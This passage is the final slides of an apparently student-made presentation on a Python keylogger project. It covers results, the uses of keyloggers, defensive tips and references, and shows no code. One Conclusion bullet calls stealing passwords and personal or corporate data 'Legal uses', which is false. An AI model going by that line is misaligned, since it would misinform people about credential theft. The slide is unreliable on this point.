
STEP 8: Finally, all the generated files are listed below

Slide 19
Results and Discussion
We have successfully developed keylogger project using python.
We learned how to track the activities of keyboard.
In this way, we can record every keystroke made by a user, especially in order to gain fraudulent access to passwords and other confidential information.

Slide 20
Conclusion
Key logger record keystrokes
Legitimate use: Monitor employee activity
Legal uses: Steal password , user name and other personal/corporate data
Only dedicated protection can detect that a keylogger is being used for spy purposes
Be conscious what installed in the computer
Use caution when snuffing the internet
Keep your computer software update

Slide 21
References
https://en.wikipedia.org/wiki/Keystroke_logging
J. Wurtzel, “Bugging your keyboard,” BBC News, Science/Nature; http://news.bbc.co.uk/1/hi/sci/tech/1638795.stm, accessed Sept. 2006
https://www.csoonline.com/article/3678852/qualys-previews-totalcloud-flexscan-for-multicloud-security-management.html
Cormac Herley and Dinei Florencio, How to Login from an Internet Cafe Without Worrying About Keyloggers, Microsoft Research, Redmond, 2006

Slide 22
THANK YOU

